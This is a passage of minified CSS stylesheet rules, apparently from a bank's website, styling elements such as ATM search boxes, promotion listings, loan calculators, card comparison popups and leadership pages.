img{height:83px}.vib-v2-box-compare-popup{display:inline-block;margin-left:10px;width:315px}.vib-v2-txt-box-compare-popup{float:left;width:170px;text-align:left;font-size:18px;font-weight:400;margin-left:10px}.vib-v2-btn-compare-poup{display:inline-block;vertical-align:top;margin-left:10px;width:200px;padding-top:20px}.tab_about_news ul{width:auto!important;margin-left:0!important}.tab_about_news ul li a{display:block!important}.tab_about_news{padding:0 20px}.vib-v2-content-report{margin-bottom:60px;margin-top:10px}.vib-v2-report-tab img{height:26px}.vib-v2-box-report h3{margin:0;line-height:60px;font-size:16px}.vib-v2-report-tab span{display:block;line-height:60px;cursor:pointer;font-size:16px;margin-left:45px;position:relative}.vib-v2-report-tab span::before{content:"";background:url(/static/theme/vs2018/images/arrow_tab_report.png) no-repeat;position:absolute;width:8px;height:12px;top:24px;left:-30px}.vib-v2-report-tab.active span::before{transform:rotate(90deg)}.vib-v2-report-tab h4{margin:0 0 0 40px;padding:17px 20px;font-size:16px;transition:.5s;display:none}.vib-v2-report-tab h4 a{display:inline-block;width:100%;max-width:900px}.vib-v2-report-tab h4 a u{color:#0066b3;text-decoration:underline;display:inline-block;margin-left:10px}.vib-v2-report-tab h4 em{color:#aeaeae;font-style:normal;display:none}.vib-v2-report-tab.active span{color:#0066b3;border-bottom:none}.vib-v2-report-tab.active h4{display:block;transition:.5s}.vib-v2-report-tab i{float:right;color:#a1a1a1;font-size:14px;font-style:normal;font-weight:300}.vib-v2-text-mgm h3,.vib-v2-text-mgm h3 p{font-size:45px;line-height:normal;color:#fff}.vib-v2-box-report02 h4{margin-left:0;display:block}.section_community-about .vib-v2-title-banner-about h2{color:#fff;line-height:normal}.vib-v2-box-news-community{padding:0 15px;display:block;width:25%;float:left;margin-bottom:40px}.vib-v2-list-news-community-about{margin:0 -15px}.vib-v2-form-text-desc,.vib-v2-txt-box-community{font-size:16px;margin-top:10px}.vib-v2-txt-box-community{display:-webkit-box}.vib-v2-list-social-detail{position:absolute;top:0;right:0;display:none;text-align:right;width:190px}.vib-v2-list-social-detail a{height:28px;width:28px;border:1px solid #0066b3;border-radius:50%;background:#fff;display:inline-block;text-align:center;line-height:28px;margin-left:15px;color:#0066b3}.vib-v2-list-social-detail a:hover{background:#e6f0f8}.vib-v2-text-mgm{padding-top:170px}.vib-v2-text-mgm h3{margin:0 0 40px}.vib-v2-text-mgm h3 p{margin:0}.vib-v2-text-mgm p{font-size:20px;color:#fff;margin-bottom:5px}.vib-v2-section-txt-dktg h3{margin:0 0 20px;font-weight:400;font-size:36px;line-height:36px}.back-leader,.next-leader{background:url(/static/theme/vs2018/images/arrow_right_leader.png) 0 0/100% 100% no-repeat;top:50%;margin-top:-15px;width:30px}.vib-v2-form-share-fb p{font-size:18px;margin-bottom:20px}a.btn-fb{background:#4367b2!important;color:#fff!important}.back-detail-mortgage::before,.vib-v2-back-brand-car::before,.vib-v2-prev-step::before{background:var(--icon-Angle_right_black) center center no-repeat;width:24px;height:24px;content:"";display:block;position:absolute;left:0;top:0;transform:rotate(180deg);background-size:20px}.back-leader,.next-leader,.timeTo div,.timeTo span{display:inline-block}a.back-detail-mortgage,a.vib-v2-prev-step{padding-left:32px}a.vib-v2-back-brand-car{padding-left:24px;line-height:24px}.transition{-webkit-transition:top .4s linear;-moz-transition:top .4s linear;-ms-transition:top .4s linear;-o-transition:top .4s linear;transition:top .4s linear}.timeTo{font-size:22px;font-weight:600;height:40px}.timeTo span{width:8px;color:#fff}.timeTo.timeTo-white div{color:#fff;background:#0a5791}.timeTo div{position:relative;width:21px;height:40px;overflow:hidden;margin-right:-5px;line-height:42px}.vib-v2-txt-countdown #countdown-11,.vib-v2-txt-countdown p{display:table-cell;vertical-align:middle}.timeTo ul{list-style-type:none;margin:0;padding:0;position:absolute;left:3px}.timeTo ul li{margin:0;padding:0;list-style:none}.vib-v2-txt-countdown #countdown-11{padding-left:10px;padding-right:20px}.vib-v2-section-about-detail .vib-v2-date-promotion{padding-bottom:20px;border-bottom:1px dotted #d7d7d7;clear:both}.vib-v2-content-about-detail a span{color:#0066b3!important}.vib-v2-content-about-detail a:hover span,.vib-v2-table-promotion-detail a:hover span{color:#f7941d!important}.vib-v2-content-about-detail img{max-width:100%;margin-bottom:20px;height:auto}.vib-v2-content-about-detail p{margin-bottom:20px;font-size:16px}.vib-v2-back-box .vib-v2-back-brand-car{padding-bottom:0;display:inline-block}.vib-v2-leader-detail .vib-v2-txt-manager{vertical-align:top;width:680px}.vib-v2-leader-detail .vib-v2-name-leader{font-size:26px}.vib-v2-leader-detail .vib-v2-other-detail-leader{font-size:18px;color:#333}.back-leader{height:30px;transform:rotate(180deg);position:absolute;left:-30px}.next-leader{height:30px;position:absolute;right:-30px}.vib-v2-box-development-about{width:275px}.vib-v2-title-development-about li{float:left;margin-right:30px;list-style:none;color:#bcbcbc;font-size:10px;vertical-align:text-top;line-height:8px}.line_development{width:2px;height:15px;background:#797979;display:block}.vib-v2-title-development-about h4{margin:0 0 10px;font-size:18px}.vib-v2-body-development-about{padding:15px;margin-top:20px}.vib-v2-txt-box-development{background:#e4e4e4;padding:15px;border-radius:0 0 5px 5px}.vib-v2-txt-box-development h5{margin:0 0 15px;border-bottom:1px solid #d7d7d7;font-size:16px;padding-bottom:15px;padding-top:10px;font-weight:600}.vib-v2-content-development .bx-viewport{height:auto!important}.vib-v2-box-book-time-call{margin-top:30px;border-bottom:1px solid #d7d7d7;padding-bottom:30px}.vib-v2-box-book-time-call label{font-size:20px}.vib-v2-time-start-work p{color:#5e5e5e;margin-bottom:0}.vib-v2-time-start-work{margin-top:30px;font-size:16px}.note-booktime{font-size:16px;color:#5e5e5e;margin-bottom:0;padding-left:35px}.note-booktime span{font-size:20px;color:#f47920}.more_detail_development,.more_detail_development02{text-decoration:underline;color:#0066b3;font-size:16px;cursor:pointer;display:inline-block;margin-top:20px}.vib-v2-body-development-detail{max-height:424px;min-height:424px;overflow:hidden}.vib-v2-txt-box-development.active .vib-v2-body-development-detail{max-height:none;overflow:visible}.vib-v2-box-about-detail-development span:hover{color:#f47920}.vib-v2-content-development .bx-controls-direction .bx-prev{height:30px;width:30px;background:url(/static/theme/vs2018/images/arrow_development.png) 0 0/100% 100% no-repeat;display:inline-block;float:left;transform:rotate(180deg)}.vib-v2-content-development .bx-controls-direction .bx-next{height:30px;width:30px;background:url(/static/theme/vs2018/images/arrow_development.png) 0 0/100% 100% no-repeat;display:inline-block;float:right}.vib-v2-content-development .bx-controls{position:absolute;width:100%;top:27px;left:0}.btn-search-atm,.vib-v2-content-search-promotion .vib-v2-button-search-doitac{float:right;width:67px}.vib-v2-section-form-nav-step li span p{display:inline-block;margin-bottom:0}.vib-v2-img-leader img{height:170px}.btn-search-atm{background:#fc3;display:block;text-align:center;height:62px;line-height:62px;border-radius:0 5px 5px 0}.input-search-atm{float:left;width:100%;max-width:268px;height:62px;padding:20px;border:1px solid #ccc;outline:0;font-size:15px;border-right:none;border-radius:5px 0 0 5px}.vib-v2-body-promotion-detail,.vib-v2-box-check-place-atm{border-right:1px solid #d7d7d7}.vib-v2-section-contact-content .input-search-atm{max-width:409px}.vib-v2-box-check-place-atm{display:inline-block;padding-right:30px;margin-right:30px}.vib-v2-box-check-place-atm:last-child{margin-right:0;padding-right:0;border:none}.vib-v2-icon-place-box{width:30px;float:left}.vib-v2-name-place-box h4{font-size:16px;margin:0}.vib-v2-name-place-box p{color:#6b6b6b}.vib-v2-path-place-box p{margin-bottom:0;text-align:right}.vib-v2-box-place-atm{border-top:1px solid #d7d7d7;padding:40px 0}.vib-v2-content-result-atm{height:660px;overflow-y:auto;padding-right:10px}.vib-v2-click-atm-mobile{clear:both;background:#000;color:#fff;height:60px;line-height:60px;position:fixed;width:100%;top:55px!important;z-index:2}.vib-v2-click-atm-mobile span{background:url(/wps/wcm/connect/ef62e37f-3a8c-443a-b633-50117e6ebf1d/search_white.png?MOD=AJPERES) 20px 20px no-repeat;font-size:16px;display:block;padding-left:50px}.vib-v2-header-mobile-result-atm{height:60px;background-color:rgba(255,255,255,.9);position:relative;box-shadow:0 -7px 10px rgba(0,0,0,.1)}.vib-v2-header-mobile-result-atm h4{line-height:60px;margin:0;padding:0 20px}.exit_result-atm{position:absolute;top:20px;right:20px}.vib-v2-line-title-table{padding:10px;background:#e4e4e4;border-bottom:1px solid #c9c9c9;font-weight:700}.vib-v2-tab-box h4{background:#d7d7d7;margin:0;padding:10px 10px 10px 55px;font-size:14px;font-weight:700;position:relative;cursor:pointer;border-top:1px solid #fff}.vib-v2-tab-box h4::before{content:"";background:url(/static/theme/vs2018/images/arrow_tab.png) 0 0/100% no-repeat;width:25px;height:25px;display:block;position:absolute;left:20px;top:8px;transform:rotate(-90deg)}.vib-v2-tab-box.active h4::before{transform:rotate(0)}.promotion-title{color:#0066b3;font-weight:600;display:block}.vib-v2-txt-promotion:hover .promotion-title{color:#f7941d}.vib-v2-txt-promotion b{color:#f7941d;font-weight:400}.sticker-img-promotion{background:url(/static/theme/vs2018/images/sticker_promotion.png) no-repeat;width:152px;height:35px;border-left:4px solid #f7941d;position:absolute;bottom:9px;left:0;line-height:35px;font-size:16px;color:#fff;padding-left:10px;z-index:3}.vib-v2-txt-promotion span{display:-webkit-box;height:44px}.vib-v2-link-more-promotion a.link{font-size:16px;font-weight:700}.modal-backdrop{background-color:rgba(0,0,0,.8)}.vib-v2-desc-atuo-title{font-size:16px;color:#5e5e5e;margin-top:5px}.vib-v2-title-showroom p{margin-top:5px;margin-bottom:0;font-size:18px;color:#515151;font-weight:300}.vib-v2-box-place-map p,.vib-v2-box-place-map span,.vib-v2-error-compare-card{color:#1b1b1b;font-size:16px}.vib-v2-box-place-map{border-bottom:1px solid #d7d7d7;padding:20px 10px;background-image:linear-gradient(rgba(0,0,0,0) 20%,rgba(0,0,0,.08))}.vib-v2-box-place-map:hover{background-image:linear-gradient(rgba(0,0,0,.08) 20%,rgba(0,0,0,0))}.vib-v2-box-place-map.active{background-color:#d7d7d7;background-image:none}.vib-v2-box-place-map p{margin-bottom:5px}.vib-v2-scroll-place-map{height:465px;overflow:auto}.vib-v2-error-compare-card{border:1px solid #d7d7d7;width:280px;height:50px;border-radius:5px;background:#fff;position:absolute;bottom:-68px;left:-50%;line-height:50px}.vib-v2-error-compare-card::before{background:url(/static/theme/vs2018/images/arrow_copare_icon.png);content:"";position:absolute;top:-8px;left:50%;margin-left:-10px;display:block;width:20px;height:8px}.v2018-hot-new{font-weight:800;color:red;text-transform:uppercase;line-height:normal}.vib-v2-active-step{background:url(/static/theme/vs2018/images/check-step-form.png?MOD=AJPERES) 0 0/100% no-repeat;height:25px;width:25px;display:inline-block;vertical-align:bottom;margin-right:5px}.vib-v2-row1-logo-doitac,.vib-v2-row2-txt-doitac{display:table-cell;border-bottom:1px solid #d7d7d7;border-left:1px solid #d7d7d7}#popup-chonthemthe .modal-dialog{vertical-align:top;margin-top:0;margin-bottom:120px}.opacity50{opacity:.5;pointer-events:none}.vib-v2-condition ol,.vib-v2-condition ul{margin-left:20px}.body_scroll{overflow:hidden;touch-action:none;-ms-touch-action:none}.vib-v2-main-menu.active{position:fixed;z-index:1002}.body_scroll::-webkit-scrollbar{display:none}.error-otp{color:red;margin-bottom:20px;font-size:16px}.vib-v2-filter-place-used{margin-top:10px;padding-bottom:20px;border-bottom:1px solid #d7d7d7}.vib-v2-header-promotion-detail{background:#0066b3;color:#fff;line-height:60px;border-radius:5px 5px 0 0;font-size:18px}.vib-v2-header-promotion-detail .vib-v2-row1-logo-doitac{border-radius:5px 0 0;border:none;padding:0}.vib-v2-header-promotion-detail .vib-v2-row2-txt-doitac{padding:0 0 0 30px;border:none;border-left:1px solid #fff;line-height:60px;font-size:18px}.vib-v2-row1-logo-doitac{text-align:center;width:188px;vertical-align:middle}.vib-v2-row2-txt-doitac{padding:30px;font-size:16px;line-height:normal}.vib-v2-detail-place-auto h4{margin:0;line-height:normal;background:url(/static/theme/vs2018/images/icon_place_auto.png) 17px 14px no-repeat;padding:15px 15px 15px 70px}.vib-v2-detail-place-auto h4 span{font-size:14px;color:#868686;display:block}.vib-v2-search-auto-doitac{display:inline-block;border:1px solid #0066b3;border-radius:5px;line-height:43px;width:193px;text-align:center;font-size:16px;margin:40px 0;color:#0066b3}.vib-v2-search-auto-doitac img{height:28px}.update_time-auto{text-align:left;margin-top:5px;color:#6b6b6b}#vib2018-login-popup-ib-business,#vib2018-login-popup-ib-personal{width:100%;height:390px}.vib-v2-error-input-flow-card{color:#fe6c83;margin-top:5px;font-size:12px}.info-marker p,.tooltip-show p,.vib-v2-note-flow-card{margin-top:10px;font-size:14px}.vib-v2-note-flow-card{color:#c9c9c9}#popup-loan-detail .vib-v2-body-deposit{padding:60px 20px 40px}.info-marker{padding:20px;margin-top:0!important}.tooltip-show p{padding:0 15px}.info-marker p{line-height:normal;color:#6b6b6b;margin-bottom:0}.info-marker a,.info-marker p:first-child{font-weight:600;margin-bottom:10px;color:#1b1b1b}.info-marker p:first-child{font-size:16px}.info-marker a{font-size:16px;display:block}.gm-style img.avt-branch{max-width:100%!important}.gm-style .gm-style-iw{width:350px!important;left:0!important;top:0!important}.gm-style .gm-style-iw>div{max-width:350px!important;overflow:hidden}.vib-v2-img-detail-mortgage{margin:40px 0}.vib-v2-popup-noti-error{text-align:center;padding:60px 40px}div.ui-datepicker{z-index:999999!important}.form-choose-product-err{color:red;margin:40px;font-size:16px}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content p,.bx-wrapper .bx-loading,.vib-v2-box-card-header-credit.active .credit_img,.vib-v2-result-calculation{display:none}.vib-v2-table-promotion-detail a span{color:#0066b3!important;text-decoration:underline}#popup-show-video .popup-exit{width:45px;top:1px;right:1px}.modal{z-index:99999}.modal-backdrop{z-index:9888}.vib-v2-myplace-input{background:url(/wps/wcm/connect/69897509-4984-4c6b-8f51-0c7f4c35343b/place_icon_atm.png?MOD=AJPERES) 14px 14px no-repeat #f2f2f2;border-radius:5px;width:100%;padding:15px 15px 15px 45px;border:none}.vib-v2-more-branch a{background:#f2f2f2;line-height:60px;padding-left:40px;display:block;border-top:1px solid #d7d7d7}.vib-v2-line-result-calculation{background:#e4e4e4;padding:30px;position:relative;border-top:1px solid #ccc}.vib-v2-note-result-calculation{background:#e4e4e4;padding:20px 30px;color:#5e5e5e;margin-top:60px;display:none}.vib-v2-title-result-calc{font-size:26px;margin-bottom:40px}.line-v2-row-result-calc{font-size:16px;color:#5e5e5e;line-height:16px;margin-bottom:20px}.vib-v2-price-result-calc{font-size:26px;color:#5e5e5e;font-weight:300}.vib-v2-price-result-calc span{display:block;font-weight:400;color:#1b1b1b;margin-top:5px}.select-year-upl-detail span,.vib-v2-header-loan-upl-detail li.active{color:#0066b3;font-size:18px}.btn-result-register .vib-v2-btn-dk01{max-width:200px;display:inline-block}.link-detail-result-register{text-align:right;margin-top:20px}.vib-v2-exit-result-calculation{position:absolute;right:30px;top:30px;cursor:pointer}.arrow-left-upl,.arrow-right-upl{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;top:14px;left:50%;margin-left:-4px;position:absolute}.arrow-left-upl{border-right:7px solid #1b1b1b}.arrow-right-upl{border-left:7px solid #1b1b1b}.vib-v2-section-loan-upl-detail{margin-top:40px;margin-bottom:60px}.vib-v2-header-loan-upl-detail{margin-top:30px;line-height:50px}.vib-v2-header-loan-upl-detail li{list-style:none;display:inline-block;padding-right:20px;position:relative;font-size:16px;cursor:pointer}.vib-v2-header-loan-upl-detail li:last-child{padding-right:0}.vib-v2-header-loan-upl-detail li::before{content:"";display:block;position:absolute;right:30px}.select-year-upl-detail span{float:left;line-height:50px}.number-year-upl-detail{float:left;width:50px;text-align:center;color:#fff;line-height:50px;height:50px;background:#0066b3;border-radius:5px;margin-left:10px;font-size:18px}.left-arrow-year-upl,.right-arrow-year-upl{height:40px;width:100px;cursor:pointer;float:left;position:relative}.arrow-select-year-upl-detail{display:inline-block;vertical-align:middle;margin-left:20px}.left-arrow-year-upl{border-radius:5px 0 0 5px;border:1px solid #d7d7d7}.right-arrow-year-upl{border-radius:0 5px 5px 0;border:1px solid #d7d7d7;border-left:none}.vib-v2-body-detail-upl-detail .vib-v2-note-line-box-table-deposit{padding:20px 30px}.vib-v2-line-form-table-detail{border-top:1px solid #d7d7d7;padding:15px 0;font-size:16px}.vib-v2-form-table-detail-send-money{max-width:530px;margin:60px auto 0}.vib-v2-left-form-table-detail{float:left;width:25%;font-weight:400;color:#434343;text-align:left}.vib-v2-right-form-table-detail{float:left;width:75%;text-align:right}.percent_word{background:url(/static/theme/vs2018/images/sticker_world_new.png) no-repeat;color:#fff;font-weight:700;font-size:16px;padding-left:20px;line-height:53px;position:absolute;left:0;bottom:0;width:108px;height:55px}.close-popup-new .icon-popup-exit{margin-right:0;margin-top:2px}.vib-v2-popup-check-compare h3{font-size:26px;padding-top:40px;padding-bottom:30px}.vib-v2-form-box-thank-text-thanks-book{text-align:center;font-size:20px;line-height:normal;margin-top:20px}.vib-v2-note-table-expression{font-size:16px;width:100%;max-width:1147px;margin:20px auto 0;color:#6b6b6b}.clearfix{clear:both;height:0}#compare-box-use .vib-v2-header-slider-clone{border-top:0 solid #314251;background:#fff;box-shadow:rgba(134,134,134,.2) 0 10px 10px;height:120px}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content h3{font-size:24px;margin:12px 0;display:block}#compare-box-use .vib-v2-header-slider-clone a.vib-v2-btn-dk01::before{background-color:#1b1b1b}.vib-v2-box-card-header-credit a{height:60px;position:relative;top:10px;line-height:40px;display:block}#intro-popup .modal-content .intro .btns-group{-webkit-box-flex:0!important;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none!important;flex-grow:0!important;flex-basis:auto!important}@media only screen and (min-width:1000px){.spa_s u[onclick]:hover,.uploaded_file>label:hover,.vib-v2-box-card-header-credit:not(.active) a:hover>p,.vib-v2-chose-card-other:hover,.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails:hover,a.new-style-link:hover,a:hover{color:var(--color-dard-orange)}.link-detail-row3 a:hover,.vib-v2-right-condition a.more_txt_benefit:hover,.vib-v2-right-condition a.new-style-link:hover{color:var(--color-dard-orange)!important}.vib-v2-box-body-find-card .bx-wrapper .bx-viewport{height:auto!important}.vib-v2-body-find-card{margin-bottom:50px;border-radius:5px}.vib-v2-box-body-find-card-last-child .bx-viewport,.vib-v2-table-deposit-compare .vib-v2-line-box-table-deposit:last-child{border-radius:0 0 5px 5px}.vib-v2-box-card-content:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.icon_store_android:hover,.icon_store_ios:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.left-arrow-year-upl::before,.right-arrow-year-upl::before{width:24px;height:24px;right:13px;top:4px;display:inline-block;position:absolute;cursor:pointer;content:""}.vib-v2-button-search-doitac a:hover::before{opacity:1}.vib-v2-button-search-doitac a:hover::after{background:var(--icon-Search_audit_white) center center no-repeat}.back-detail-mortgage:hover::before,.vib-v2-back-brand-car:hover::before,.vib-v2-prev-step:hover::before{background:var(--icon-Angle_right_orange) center center no-repeat;transform:rotate(180deg);background-size:20px}.left-arrow-year-upl:hover::before,.right-arrow-year-upl:hover::before{background:var(--icon-Angle_right_orange) center center no-repeat}.left-arrow-year-upl:hover,.right-arrow-year-upl:hover{background:0 0!important;transition:.5s}.left-arrow-year-upl::before{background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px;transform:rotate(180deg)}.right-arrow-year-upl::before{background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px}.left-arrow-year-upl:hover::before{transform:rotate(180deg)}#compare-box-use .vib-v2-footer-compare-card,.box-card-header-credit-other .vib-v2-box-card-header-credit.active:after,.bx-pager-showroom,.close-popup-mobile,.hidden_pc,.img-content-flow p,.left-arrow-year-upl .arrow-left-upl,.right-arrow-year-upl .arrow-right-upl,.vib-v2-appcept-vib-value,.vib-v2-banner-debit-mobile,.vib-v2-box-body-find-card .bx-wrapper .bx-pager,.vib-v2-btn-search-auto-doitac,.vib-v2-check-box-mobile .magic-checkbox+label:before,.vib-v2-chose-card-mobile,.vib-v2-chose-link-mobile,.vib-v2-click-atm-mobile,.vib-v2-content-box-popup h3,.vib-v2-content-box-popup li a img,.vib-v2-content-box-popup li:first-child:before,.vib-v2-exit-atm,.vib-v2-header-box-table-expression span,.vib-v2-header-mobile-result-atm,.vib-v2-header-scroll .tel_top_home,.vib-v2-header-scroll .vib-v2-link-atm-home,.vib-v2-header-scroll .vib-v2-link-login-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-hidden-people-about-box h4,.vib-v2-link-compare-deposit,.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form.active .vib-v2-txt-box-chose-card-form p::after,.vib-v2-list-other-card-home .popup-exit,.vib-v2-mobile-bg-about,.vib-v2-search-auto-doitac,.vib-v2-seemore-table-expression .vib-v2-line-box-table-expression,.vib-v2-seemore-table-expression.active .vib-v2-link-seemore-expression,.vib-v2-selectbox-list-header,.vib-v2-slider-img-car .bx-wrapper .bx-pager,.vib-v2-title-mobile-compare,.vib-v2-title-popup-search,.vib-v2-title_list_other_card,.vib-v2-txt-other-pc img:nth-child(2),.vib-v2-txt-other-pc.active img:first-child{display:none}.thanks-content-other{padding-bottom:0!important}.hidden-doitac-desktop,.vib-v2-popup-link-store-mobile{display:none!important}.vib-v2-popup-check-compare{box-shadow:2px 2px 10px rgba(0,0,0,.149019607843137);background:#fff;width:303px;height:238px;position:absolute;left:-303px;top:0;text-align:center;z-index:9}.vib-v2-link-footer-compare{margin-top:70px}.vib-v2-box_card_no_thing,.vib-v2-vehicles-car{padding-top:20px}.vib-v2-img_box_card_no_thing{background-size:100%;width:205px;height:130px;margin:0 auto}.vib-v2-img-footer-compare{background-size:100%;width:73px;height:47px;margin:0 auto}.vib-v2-link_box_card_no_thing{margin-top:85px}.vib-v2-section-tab-promotion-new .vib-v2-box-card-header-credit{height:60px;min-width:155px}.vib-table-condition-left p,.vib-table-condition-right p,.vib-v2-line-content-search:last-child,.vib-v2-news-best{margin-bottom:0}.img-list-banca .vib-v2-news-best{text-align:center;margin-top:10px}.vib-v2-exit-result-calculation .icon-popup-exit,.vib-v2-section-tab-all-banca .vib-v2-box-card-header-credit{margin-right:0}.vib-v2-row1-result-calc,.vib-v2-row2-result-calc{width:40%;float:left}.vib-v2-row3-result-calc{width:20%;float:left}.box-card-row3,.vib-v2-content-loan-upl-detail,.vib-v2-line-txt-car .vib-v2-form-body-input-group-left{position:relative}.vib-v2-body-detail-upl-detail{border:1px solid #d7d7d7;border-radius:5px;overflow:hidden}.vib-v2-header-detail-upl-detail,.vib-v2-showroom .vib-v2-showroom-location{margin-top:40px}#quan-ly-the-voi-ung-dung .vib-v2-popup-list-box-services,#quan-ly-the-voi-ung-dung-myvib-b .vib-v2-popup-list-box-services,.box-card-header-credit-other.active .vib-v2-dropdown-credit,.home-header .tel_top_home,.home-header .vib-v2-link-atm-home,.home-header .vib-v2-link-login-home,.home-header .vib-v2-link-search-home,.icon-info-price:hover .vib-v2-tooltip-price,.vib-v2-img-promotion-box a:hover:before,.vib-v2-seemore-table-expression.active .vib-v2-line-box-table-expression{display:block}.vib-v2-call-to-action-fix-top-on-head a.vib-v2-btn-dk01:hover span{color:#fff!important;-webkit-text-fill-color:#fff!important}#vib-v2-box-colum-right-content-promotion,.vib-v2-line-content-search,.vib-v2-slider-leader-detail,.vib-v2-title-list,.viv-v2-title-services{margin-bottom:40px}.vib-v2-box-showroom,.vib-v2-box-txt-card-detail,.vib-v2-btn-card-detail,.vib-v2-img-card-detail{padding:0 15px}.vib-v2-colum-img-card,.vib-v2-colum-txt-card{margin-left:-15px;margin-right:-15px}.vib-left-content-detail .vib-v2-news-best{left:0;top:0;font-size:9px;margin-bottom:0}.vib-v2-section-footer-new-form-02 .vib-v2-form-containt-width{max-width:1024px}.vib-btn-otp a.vib-v2-btn-dk01,.vib-v2-btn-download-app a.vib-v2-btn-dk01,.vib-v2-digital-myvib-download-link-btn .vib-v2-btn-dk01,.vib-v2-section-form-suggest-content-btn a.vib-v2-btn-dk01{margin:0}.vib-v2-box-content-showroom-location-detail,.vib-v2-brand-car,.vib-v2-condition-section,.vib-v2-deposit-tool-calculation,.vib-v2-section-find-car,.vib-v2-table-interest-rate{margin-top:60px}.vib-v2-child-line-item-showroom-location-table:hover{background:#e4e4e4}.vib-v2-box-place-map-doitac{border-top:1px solid #d7d7d7;margin-top:40px}.vib-v2-selecbox-title{float:right;width:350px}.vib-v2-box-filter-auto .select_ocb .ocb.bootstrap-select>.dropdown-toggle{background:#fff}.vib-v2-filter-auto,.vib-v2-search-promotion{background:#333;padding:20px 0}.vib-v2-box-filter-auto{padding:0 10px;float:left;width:33.33%}.vib-v2-all-card-chose,.vib-v2-droplist-filter{margin:0 -10px}.icon-info-price img{height:21px}.vib-v2-tooltip-price{background-color:rgba(0,0,0,.7);color:#fff;font-size:12px;text-align:center;position:absolute;top:42px;right:-10px;width:216px;height:43px;line-height:43px;border-radius:0 0 5px 5px;display:none}.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{line-height:normal;padding:10px;width:248px;height:auto}.vib-v2-showroom .vib-v2-selecbox-title{width:300px;margin-top:7px;float:right}.vib-v2-tooltip-price::before{content:"";position:absolute;top:-6px;right:10px;display:block;width:0;height:0;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:6px solid rgba(0,0,0,.7)}.icon-info-price{display:block;position:absolute;top:10px;right:10px}.vib-v2-btn-form-shareFB a{margin:0 20px!important;display:inline-block!important}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:first-child{width:198px}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(2){width:147px}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(3){width:200px}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(4){width:213px}.vib-v2-detail-mortgage .vib-v2-slider-mobile-table .vib-v2-colum-table-deposit:nth-child(5){width:250px}.vib-v2-popup-have-account-form{padding-left:60px;padding-right:60px}.vib-v2-section-form-containt{padding-bottom:60px}.vib-v2-text-question-form{font-size:26px;font-weight:400;line-height:normal;margin-bottom:40px;margin-top:60px}#divPlace .dropdown-menu>li>a{white-space:normal!important}#divPlace .bootstrap-select.btn-group .dropdown-menu{max-width:210px!important}#divPlace .bootstrap-select.btn-group .dropdown-toggle .filter-option{width:172px}.vib-v2-txt-other-pc.active{margin-top:-8px}.vib-v2-txt-other-pc.active p{color:#0066b3}.vib-v2-txt-other-pc.active img:nth-child(2){display:inline-block;height:60px;width:auto}.row-4-popup .vib-v2-popup-box-services{width:25%;height:230px}.vib-v2-text-banner .vib-v2-fz-title-product{line-height:normal}.vib-v2-map-place-use{margin-top:-20px;margin-bottom:-27px}.vib-v2-header-benefit-auto-table{border-radius:5px 5px 0 0}.vib-v2-back-history{margin-top:20px;display:block}.vib-v2-img-box-community img{height:150px}.vib-v2-content-search-promotion .vib-v2-input-search-doitac,.vib-v2-search-atm{float:left}.vib-v2-content-box-promotion{float:right;width:76%}.vib-v2-box-search-promotion{background:#fff;border-radius:5px;position:relative}.promotion_hightlight .vib-v2-txt-promotion{height:90px;margin-top:20px}.promotion_hightlight .vib-v2-promotion-box,.vib-v2-compare-upl .vib-v2-colum-table-deposit{width:33.33%}.vib-v2-line-title-table{padding-left:80px}.vib-v2-table-tab .vib-v2-header-interest-condition .vib-v2-row1-fix{padding-left:20px}.vib-v2-table-tab .vib-v2-header-interest-condition{font-weight:700}.vib-v2-table-tab .vib-v2-right-intest-condition{float:left;width:65%}.vib-v2-table-tab .vib-v2-row1-fix{float:left;width:35%;padding-left:80px}.vib-v2-name-place-box{float:left;margin-left:10px;width:285px}.vib-v2-path-place-box{float:right;text-align:right}.vib-v2-content-search-atm{float:right;width:545px;padding-right:15px}.vib-v2-map-atm{float:right}.vib-v2-box-search-popup-atm{position:relative;float:right;width:335px}.vib-v2-select-city-popup-atm{float:left;width:180px}.vib-v2-back-box .vib-v2-back-brand-car{display:inline-block;line-height:60px;padding:0 0 0 40px}.vib-v2-back-box .vib-v2-back-brand-car::before{top:22px;left:20px}.vib-v2-back-box:hover .vib-v2-back-brand-car{background:#e4e4e4;color:#0066b3}.vib-v2-section-about-detail .vib-v2-title-promotion-detail,.vib-v2-section-about-detail .vib-v2-title-promotion-detail h1{font-size:22px;margin-top:20px}.vib-v2-box-city-auto .vib-v2-txt-promotion{height:50px}.vib-v2-title-selectbox-classify{float:right;width:360px}.vib-v2-img-promotion-box{height:150px;overflow:hidden;border-radius:5px;position:relative}.vib-v2-img-promotion-box a::before{content:"";background-color:rgba(0,102,179,.3);width:100%;height:100%;position:absolute;top:0;left:0;display:none}.promotion_hightlight .vib-v2-img-promotion-box,.vib-v2-box-content-support a{height:210px}.vib-v2-digital-myvib-interest-item{height:111px}.vib-v2-digital-myvib-interest-item-text{position:relative;top:50%;transform:translateY(-50%)}.vib-v2-box-content-ib{width:33.33%;float:left;margin-bottom:30px}#popup-kichhoatthe-credit .vib-v2-popup-box-services{width:25%;min-height:324px}.vib-v2-manager-leader{margin-top:-20px;padding-bottom:60px}.vib-v2-section-tab-about ul{margin:0 auto;width:1147px}.box-list-leader,.vib-v2-promotion-list.liquidation-listing .vib-v2-promotion-box{margin-bottom:60px}.vib-v2-section-tab-about li{list-style:none;width:25%;float:left}.tab_about_investor li{width:20%}.vib-v2-content-box-popup li a,.vib-v2-section-tab-about li 